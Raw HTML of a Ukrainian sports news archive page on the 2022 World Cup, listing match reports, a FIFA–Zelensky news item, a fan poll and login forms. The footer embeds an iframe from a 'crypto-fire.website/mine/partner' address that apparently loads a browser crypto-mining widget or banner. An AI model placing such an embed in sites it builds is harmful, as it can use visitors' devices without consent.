                                                                                       <div class="mg-blog-thumb back-img md" style="background-image: url('https://sportyvka.com.ua/wp-content/uploads/2022/12/79AF9B2C-A89F-4626-85E4-AECA9F0E4813.jpeg');">
                                                
                                                <span class="post-form"><i class="fa fa-camera"></i></span>
                                            </div> 
                                        </div>
                                        <div class="mg-sec-top-post col">
                                             <div class="mg-blog-category">
                                                <a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/holovne" alt="Переглянути всі записи в 1. ГОЛОВНЕ"> 
                                 1. ГОЛОВНЕ
                             </a><a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu" alt="Переглянути всі записи в НАВКОЛО ЧЕМПІОНАТУ СВІТУ"> 
                                 НАВКОЛО ЧЕМПІОНАТУ СВІТУ
                             </a>                                                </div>
                                             <h4 class="title"><a href="https://sportyvka.com.ua/45121-khorvatiia-perehrala-marokko-u-matchi-za-3-tie-mistse-chs-2022.html">Хорватія переграла Марокко у матчі за 3-тє місце ЧС-2022</a></h4>
                                                <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://sportyvka.com.ua/date/2022/12">
         Гру 17, 2022</a></span>
             </div>
                                                <div class="mg-content overflow-hidden">
                                                <p>Підопічні Златко Даліча стали бронзовими призерами. Хорватія та Марокуо зійшлися в матчі за третє місце чемпіонату світу з футболу в Катарі. Ще до перерви команди забили всі м&#8217;ячі, які були&hellip;</p>
                                            </div>
                                        </div>
                                    </div>
                                                                         <div class="d-md-flex mg-posts-sec-post mb-4 w-100">
                                        <div class="col-12 col-md-6">
                                                                                       <div class="mg-blog-thumb back-img md" style="background-image: url('https://sportyvka.com.ua/wp-content/uploads/2022/12/infa.jpg');">
                                                
                                                <span class="post-form"><i class="fa fa-camera"></i></span>
                                            </div> 
                                        </div>
                                        <div class="mg-sec-top-post col">
                                             <div class="mg-blog-category">
                                                <a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/holovne" alt="Переглянути всі записи в 1. ГОЛОВНЕ"> 
                                 1. ГОЛОВНЕ
                             </a><a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu" alt="Переглянути всі записи в НАВКОЛО ЧЕМПІОНАТУ СВІТУ"> 
                                 НАВКОЛО ЧЕМПІОНАТУ СВІТУ
                             </a>                                                </div>
                                             <h4 class="title"><a href="https://sportyvka.com.ua/45116-proty-myru-fifa-ne-dozvolyla-zelenskomu-vystupyty-pered-finalom-chs-2022.html">Проти миру? ФІФА не дозволила Зеленському виступити перед фіналом ЧС-2022</a></h4>
                                                <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://sportyvka.com.ua/date/2022/12">
         Гру 17, 2022</a></span>
             </div>
                                                <div class="mg-content overflow-hidden">
                                                <p>Головна футбольна організація продовжує пробивати дно. ФІФА відхилила прохання президента України Володимира Зеленського поділитися посланням про мир перед початком фіналу чемпіонату світу з футболу 18-го грудня. Про це інформує CNN.&hellip;</p>
                                            </div>
                                        </div>
                                    </div>
                                                                         <div class="d-md-flex mg-posts-sec-post mb-4 w-100">
                                        <div class="col-12 col-md-6">
                                                                                       <div class="mg-blog-thumb back-img md" style="background-image: url('https://sportyvka.com.ua/wp-content/uploads/2022/12/franc3.jpg');">
                                                
                                                <span class="post-form"><i class="fa fa-camera"></i></span>
                                            </div> 
                                        </div>
                                        <div class="mg-sec-top-post col">
                                             <div class="mg-blog-category">
                                                <a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/holovne" alt="Переглянути всі записи в 1. ГОЛОВНЕ"> 
                                 1. ГОЛОВНЕ
                             </a><a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu" alt="Переглянути всі записи в НАВКОЛО ЧЕМПІОНАТУ СВІТУ"> 
                                 НАВКОЛО ЧЕМПІОНАТУ СВІТУ
                             </a>                                                </div>
                                             <h4 class="title"><a href="https://sportyvka.com.ua/45099-frantsiia-perehrala-marokko-ta-vyyshla-u-final-chs-2022.html">Франція переграла Марокко та вийшла у фінал ЧС-2022</a></h4>
                                                <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://sportyvka.com.ua/date/2022/12">
         Гру 14, 2022</a></span>
             </div>
                                                <div class="mg-content overflow-hidden">
                                                <p>Підопічні Дідьє Дешама мають хороший шанс захистити свій титул. Франція та Марокко зійшлися в очному матчі у рамках півфіналу чемпіонату світу з футболу. Ще до перерви французи повели в рахунку&hellip;</p>
                                            </div>
                                        </div>
                                    </div>
                                                                         <div class="d-md-flex mg-posts-sec-post mb-4 w-100">
                                        <div class="col-12 col-md-6">
                                                                                       <div class="mg-blog-thumb back-img md" style="background-image: url('https://sportyvka.com.ua/wp-content/uploads/2022/12/Lionel-Messi-Julian-Alvarez-Argentina-vs-Croatia-121322.jpg');">
                                                
                                                <span class="post-form"><i class="fa fa-camera"></i></span>
                                            </div> 
                                        </div>
                                        <div class="mg-sec-top-post col">
                                             <div class="mg-blog-category">
                                                <a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/holovne" alt="Переглянути всі записи в 1. ГОЛОВНЕ"> 
                                 1. ГОЛОВНЕ
                             </a><a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu" alt="Переглянути всі записи в НАВКОЛО ЧЕМПІОНАТУ СВІТУ"> 
                                 НАВКОЛО ЧЕМПІОНАТУ СВІТУ
                             </a>                                                </div>
                                             <h4 class="title"><a href="https://sportyvka.com.ua/45088-druhyy-shans-dlia-mesi-arhentyna-u-finali-chs-2022.html">Другий шанс для Месі: Аргентина – у фіналі ЧС-2022</a></h4>
                                                <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://sportyvka.com.ua/date/2022/12">
         Гру 14, 2022</a></span>
             </div>
                                                <div class="mg-content overflow-hidden">
                                                <p>Підопічні Ліонеля Скалоні здолали хорватів. Аргентина та Хорватія зійшлися в очному матчі у рамках півфіналу чемпіонату світу з футболу. Ще до перерви південноамериканська збірна зуміла забити двічі – відзначилися Месі&hellip;</p>
                                            </div>
                                        </div>
                                    </div>
                                                                         <div class="d-md-flex mg-posts-sec-post mb-4 w-100">
                                        <div class="col-12 col-md-6">
                                                                                       <div class="mg-blog-thumb back-img md" style="background-image: url('https://sportyvka.com.ua/wp-content/uploads/2022/12/franceee.jpg');">
                                                
                                                <span class="post-form"><i class="fa fa-camera"></i></span>
                                            </div> 
                                        </div>
                                        <div class="mg-sec-top-post col">
                                             <div class="mg-blog-category">
                                                <a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/holovne" alt="Переглянути всі записи в 1. ГОЛОВНЕ"> 
                                 1. ГОЛОВНЕ
                             </a><a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu" alt="Переглянути всі записи в НАВКОЛО ЧЕМПІОНАТУ СВІТУ"> 
                                 НАВКОЛО ЧЕМПІОНАТУ СВІТУ
                             </a>                                                </div>
                                             <h4 class="title"><a href="https://sportyvka.com.ua/45052-frantsiia-perehrala-anhliiu-ta-probylasia-do-pivfinalu-chs-2022.html">Франція переграла Англію та пробилася до півфіналу ЧС-2022</a></h4>
                                                <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://sportyvka.com.ua/date/2022/12">
         Гру 10, 2022</a></span>
             </div>
                                                <div class="mg-content overflow-hidden">
                                                <p>Англійська збірна залишає мундіаль. Англія та Франція зійшлися в очному матчі у рамках 1/4 фіналу чемпіонату світу з футболу. Французи досить швидко вийшли вперед завдяки м’ячу Чуамені, внаслідок чого завершили&hellip;</p>
                                            </div>
                                        </div>
                                    </div>
                                                                         <div class="d-md-flex mg-posts-sec-post mb-4 w-100">
                                        <div class="col-12 col-md-6">
                                                                                       <div class="mg-blog-thumb back-img md" style="background-image: url('https://sportyvka.com.ua/wp-content/uploads/2022/12/maroccoo.jpg');">
                                                
                                                <span class="post-form"><i class="fa fa-camera"></i></span>
                                            </div> 
                                        </div>
                                        <div class="mg-sec-top-post col">
                                             <div class="mg-blog-category">
                                                <a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/holovne" alt="Переглянути всі записи в 1. ГОЛОВНЕ"> 
                                 1. ГОЛОВНЕ
                             </a><a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu" alt="Переглянути всі записи в НАВКОЛО ЧЕМПІОНАТУ СВІТУ"> 
                                 НАВКОЛО ЧЕМПІОНАТУ СВІТУ
                             </a>                                                </div>
                                             <h4 class="title"><a href="https://sportyvka.com.ua/45049-kazka-tryvaie-marokko-perehralo-portuhaliiu-ta-vyyshlo-u-pivfinal-chs.html">Казка триває: Марокко переграло Португалію та вийшло у півфінал ЧС</a></h4>
                                                <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://sportyvka.com.ua/date/2022/12">
         Гру 10, 2022</a></span>
             </div>
                                                <div class="mg-content overflow-hidden">
                                                <p>Африканський колектив продовжує свій шлях на мундіалі. Марокко та Португалія зійшлися в очному матчі у рамках 1/4 фіналу чемпіонату світу з футболу. Долю поєдинку визначив єдиний м&#8217;яч Ен-Несірі, який той&hellip;</p>
                                            </div>
                                        </div>
                                    </div>
                                                                         <div class="d-md-flex mg-posts-sec-post mb-4 w-100">
                                        <div class="col-12 col-md-6">
                                                                                       <div class="mg-blog-thumb back-img md" style="background-image: url('https://sportyvka.com.ua/wp-content/uploads/2022/12/mes.jpg');">
                                                
                                                <span class="post-form"><i class="fa fa-camera"></i></span>
                                            </div> 
                                        </div>
                                        <div class="mg-sec-top-post col">
                                             <div class="mg-blog-category">
                                                <a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/holovne" alt="Переглянути всі записи в 1. ГОЛОВНЕ"> 
                                 1. ГОЛОВНЕ
                             </a><a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu" alt="Переглянути всі записи в НАВКОЛО ЧЕМПІОНАТУ СВІТУ"> 
                                 НАВКОЛО ЧЕМПІОНАТУ СВІТУ
                             </a>                                                </div>
                                             <h4 class="title"><a href="https://sportyvka.com.ua/45042-dramatychna-peremoha-arhentyny-nad-niderlandamy.html">Драматична перемога Аргентини над Нідерландами</a></h4>
                                                <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://sportyvka.com.ua/date/2022/12">
         Гру 10, 2022</a></span>
             </div>
                                                <div class="mg-content overflow-hidden">
                                                <p>Підопічні Ліонеля Скалоні йдуть далі. Аргентина та Нідерланди зійшлися в очному матчі чвертьфіналу чемпіонату світу з футболу. В основний час матчу команди зіграли у бойову нічию 2:2 – на гол&hellip;</p>
                                            </div>
                                        </div>
                                    </div>
                                                                         <div class="col-md-12 text-center d-flex justify-content-center">
                                        
	<nav class="navigation pagination" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/page/2">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/page/15">15</a>
<a class="next page-numbers" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/page/2"><i class="fa fa-angle-right"></i></a></div>
	</nav>                                    </div>
                                </div>
                                <!-- // mg-posts-sec-inner -->
                            </div>
                            <!-- // mg-posts-sec block_6 -->

                            <!--col-md-12-->
</div>        </div>
                
        <!--/col-md-8-->
                <!--col-md-4-->
        <aside class="col-md-4">
            
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-60" class="widget mg-widget widget_block">
<h1 class="has-text-align-center wp-block-heading"><strong><a rel="noreferrer noopener" href="https://www.flashscore.ua/" target="_blank">LIVE результати</a></strong></h1>
</div><div id="text-9" class="widget mg-widget widget_text">			<div class="textwidget"><p><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-bal"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-bal-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-100x100.png 100w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled.png 128w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-bal-amount">0</span></span></span><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-ok"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-ok-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-ok-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-credit"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-credit-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-credit-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-monet"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-monet-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/279-2795468_dogecoin-collector-coin-gold-dogecoin-logo-hd-png-e1616295351103-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-monet-amount">0</span></span></span></p>
</div>
		</div><div id="yop_poll_widget-3" class="widget mg-widget widget_yop_poll_widget"><div class="mg-wid-title"><h6><span class="bg">Опитування</span></h6></div><div class='bootstrap-yop yop-poll-mc'>
							<div class="basic-yop-poll-container" style="background-color:#fb6911; border:0px; border-style:solid; border-color:#fb6911; border-radius:0px; padding:10px 10px;" data-id="68" data-temp="basic" data-skin="minimal" data-cscheme="black" data-cap="0" data-access="guest" data-tid="" data-uid="92eeffc4b97a22900065b237add064e3" data-pid="45042" data-resdet="percentages" data-show-results-to="guest" data-show-results-moment="after-vote" data-show-results-only="false" data-show-message="true" data-show-results-as="bar" data-sort-results-by="as-defined" data-sort-results-rule="asc"data-is-ended="0" data-gdpr="no" data-gdpr-sol="consent" data-css=".basic-yop-poll-container[data-uid] .basic-vote { text-align: center; }" data-counter="0" data-load-with="1" data-notification-section="top"><div class="row"><div class="col-md-12"><div class="basic-inner"><div class="basic-message hide" style="border-left: 10px solid #008000; padding: 0px 10px;" data-error="#ff0000" data-success="#008000"><p class="basic-message-text" style="color:#000000; font-size:14px; font-weight:normal;"></p></div><div class="basic-overlay hide"><div class="basic-vote-options"></div><div class="basic-preloader"><div class="basic-windows8"><div class="basic-wBall basic-wBall_1"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_2"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_3"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_4"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_5"><div class="basic-wInnerBall"></div></div></div></div></div><form class="basic-form"><input type="hidden" name="_token" value="4620bd949a"><div class="basic-elements"><div class="basic-element basic-question basic-question-text-vertical" data-id="110" data-uid="d1a992ad019e97d281992752f04b0efc" data-type="question" data-question-type="text" data-min="1" data-max="1" data-display="vertical" data-colnum="" data-display-others="no" data-others-color="" data-others=""><div class="basic-question-title"><h5 style="color:#ffffff; font-size:16px; font-weight:normal; text-align:center;">Хто винен в останніх невдачах збірної України з футболу?</h5></div><ul class="basic-answers"><li class="basic-answer" style="padding:0px 0px;" data-id="862" data-type="text" data-vn="711" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[862]" class="basic-answer-label"><input type="radio" id="answer[862]" name="answer[110]" value="862"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Ребров</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="863" data-type="text" data-vn="433" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[863]" class="basic-answer-label"><input type="radio" id="answer[863]" name="answer[110]" value="863"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Слабкий склад</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="864" data-type="text" data-vn="188" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[864]" class="basic-answer-label"><input type="radio" id="answer[864]" name="answer[110]" value="864"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Просто не щастить</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="865" data-type="text" data-vn="14" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[865]" class="basic-answer-label"><input type="radio" id="answer[865]" name="answer[110]" value="865"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Арбітри</span></label></div></li></ul></div><div class="clearfix"></div></div><div class="basic-stats text-center"><span class="basic-stats-votes"><span class="basic-stats-votes-number">1346</span><span class="basic-stats-votes-text">&nbsp;</span></span></div><div class="basic-vote"><a href="#" class="button basic-vote-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Проголосувати</a><a href="#" class="button basic-results-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Результати</a></div></form></div></div></div></div>
						</div></div><div id="block-68" class="widget mg-widget widget_block"><iframe data-aa='2299009' src='//ad.a-ads.com/2299009?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>	</div>
        </aside>
        <!--/col-md-4-->
            </div>
    <!--/row-->
</div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container">
                        <div class="row">
                          <div class="widget_text widget col-md-12 col-sm-6"><div id="custom_html-28" class="widget_text widget mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863"
     crossorigin="anonymous"></script>
<!-- hor -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9920243526925863"
     data-ad-slot="6142849550"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src='https://crypto-fire.website/mine/partner/Orelo' scrolling='no' style='border: 0px;width: 728px;height: 90px;'></iframe></div></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                           </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://uk.wordpress.org/">
								Сайт працює на WordPress								</a>
								<span class="sep"> | </span>
								Тема:Newses за <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-meniu-pidvalu" class="info-right"><li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a class="nav-link" title="Правила" href="https://sportyvka.com.ua/pravyla">Правила</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a class="nav-link" title="Газетний варіант" href="https://sportyvka.com.ua/hazeta">Газетний варіант</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a class="nav-link" title="Рейтинги" href="https://sportyvka.com.ua/naypopuliarnishe">Рейтинги</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a class="nav-link" title="Напишіть нам" href="https://sportyvka.com.ua/napyshit">Напишіть нам</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4174"><a class="nav-link" title="Політика конфіденційності" href="https://sportyvka.com.ua/politika-konfidencijnosti">Політика конфіденційності</a></li>
<li id="menu-item-4290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4290"><a class="nav-link" title="Рекламодавцям" href="https://sportyvka.com.ua/reklamodavcyam">Рекламодавцям</a></li>
<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a class="nav-link" title="Допомога" href="https://sportyvka.com.ua/dopomoga">Допомога</a></li>
<li id="menu-item-12726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12726"><a class="nav-link" title="Магазин" href="https://sportyvka.com.ua/mahazyn">Магазин</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->

<div id="recallbar">
    <div class="rcb_left">

				
        <div class="rcb_icon">
            <a href="/">
                <i class="rcli fa-home" aria-hidden="true"></i>
                <div class="rcb_hiden"><span>Домашня сторінка</span></div>
            </a>
        </div>

								            <div class="rcb_icon">
                <a href="#" class="rcl-login">
                    <i class="rcli fa-sign-in"
                       aria-hidden="true"></i><span>Увійти</span>
                    <div class="rcb_hiden"><span>Увійти</span></div>
                </a>
            </div>
			                <div class="rcb_icon">
                    <a href="#" class="rcl-register">
                        <i class="rcli fa-book"
                           aria-hidden="true"></i><span>Реєстрація</span>
                        <div class="rcb_hiden"><span>Реєстрація</span></div>
                    </a>
                </div>
							
		
    </div>

    <div class="rcb_right">
        <div class="rcb_icons">
			        </div>

		    </div>
</div>
<div id="rcl-overlay"></div>
        <div id="rcl-popup"></div><div class="rcl-loginform rcl-loginform-full panel_lk_recall floatform">
<div class="form-tab-rcl" id="login-form-rcl" style="display:block;">
    <div class="form_head">
        <div class="form_auth form_active">Авторизація</div>
		            <div class="form_reg">
				                    <a href="#" class="link-register-rcl link-tab-rcl ">
						Реєстрація                    </a>
				            </div>
		    </div>

    <div class="form-block-rcl"></div>

	
    <form action="/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022?action-rcl=login" method="post">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="password" placeholder="Пароль"
                   value="" name="user_pass">
            <i class="rcli fa-lock"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl">
			
            <div class="default-field rcl-field-input type-checkbox-input">
                <div class="rcl-checkbox-box">
                    <input type="checkbox" id="chck_remember" class="checkbox-custom" value="1" name="rememberme">
                    <label class="block-label"
                           for="chck_remember">Запам&#039;ятати</label>
                </div>
            </div>
        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Увійти' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-sign-in"></i><span class="rcl-bttn__text">Увійти</span></a>            <a href="#"
               class="link-remember-rcl link-tab-rcl ">Втратили пароль                ?</a>
			<input type="hidden" id="login_wpnonce" name="login_wpnonce" value="2a7c36e713" /><input type="hidden" name="_wp_http_referer" value="/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022" />            <input type="hidden" name="redirect_to" value="/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022?action-rcl=login">
        </div>
    </form>
</div>

<div class="form-tab-rcl" id="register-form-rcl" style="">
    <div class="form_head">
        <div class="form_auth">
			                <a href="#" class="link-login-rcl link-tab-rcl">
					Авторизація                </a>
			        </div>
        <div class="form_reg form_active">Реєстрація</div>
    </div>

    <div class="form-block-rcl"></div>

		
    <form action="/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022?action-rcl=register" method="post" enctype="multipart/form-data">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login" id="login-user">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="email" placeholder="E-mail"
                   value="" name="user_email" id="email-user">
            <i class="rcli fa-at"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl form_extend">
			<div class="form-block-rcl default-field"><input placeholder="Пароль" required id="primary-pass-user" type="password"  name="user_pass"><i class="rcli fa-lock"></i><span class="required">*</span></div><div class="form-block-rcl default-field">
                    <input placeholder="Повторіть пароль ще раз" required id="secondary-pass-user" type="password" name="user_secondary_pass">
                    <i class="rcli fa-lock"></i>
                    <span class="required">*</span>
                <div id="notice-chek-password"></div>
            </div>
            <script>jQuery(function(){
            jQuery("#registerform,.form-tab-rcl").on("keyup","#secondary-pass-user",function(){
                let notice = "Паролі співпадають!";
                if(jQuery("#primary-pass-user").val() !== jQuery(this).val()){
					notice = "Паролі не співпадають!";
                }
                jQuery("#notice-chek-password").html("<span class='login-error'>" + notice + "</span>");
            });});
        </script><!-- Noptin Newsletters - https://noptin.com/ --><p class='noptin_registration_form_optin_checkbox_wrapper'>			<label class="noptin-integration-subscription-checkbox noptin-integration-subscription-checkbox-registration_form" >
				<input type="checkbox" name="noptin-subscribe" value="1" />
				<span>Я хочу отримувати новини з сайту</span>
			</label>
		</p><!-- / Noptin Newsletters -->        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Реєстрація' onclick='rcl_submit_form(this);return false;' class='rcl-bttn rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-book"></i><span class="rcl-bttn__text">Реєстрація</span></a>
			<input type="hidden" id="register_wpnonce" name="register_wpnonce" value="4c9e0c2c9d" /><input type="hidden" name="_wp_http_referer" value="/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022" />            <input type="hidden" name="redirect_to" value="/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022?action-rcl=register">
        </div>
    </form>
</div><div class="form-tab-rcl" id="remember-form-rcl">
    <div class="form_head form_rmmbr">
        <a href="#" class="link-login-rcl link-tab-rcl ">Авторизація</a>
		            <a href="#" class="link-register-rcl link-tab-rcl ">Реєстрація</a>
		    </div>
    <span class="form-title">Генерація паролю</span>

    <div class="form-block-rcl"></div>

	        <form action="https://sportyvka.com.ua/wp-login.php?action=lostpassword" method="post">
            <div class="form-block-rcl default-field">
                <input required type="text" placeholder="Ім&#039;я користувача або e-mail"
                       name="user_login">
                <i class="rcli fa-key"></i>
            </div>
            <div class="form-block-rcl">
				            </div>
            <div class="form-block-rcl">
				<a href='javascript:void(0);' title='Отримати новий пароль' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-envelope"></i><span class="rcl-bttn__text">Отримати новий пароль</span></a>				<input type="hidden" id="_wpnonce" name="_wpnonce" value="a8130b02f5" /><input type="hidden" name="_wp_http_referer" value="/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022" />                <input type="hidden" name="redirect_to" value="/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022?remember=success&#038;action-rcl=remember">
            </div>
        </form>
	</div>

